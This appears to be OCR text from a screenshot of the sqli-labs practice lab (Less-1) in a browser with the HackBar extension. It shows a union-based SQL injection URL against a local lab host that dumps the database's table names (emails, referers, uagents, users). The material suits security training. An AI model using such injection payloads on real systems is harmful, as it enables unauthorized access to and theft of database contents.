 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE TH
URL
http://192.168.163.130/sql/Less-1/?id=0' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() --+
Use POST method
MODIFY HEADER
Name Value
DNT 1
Name Value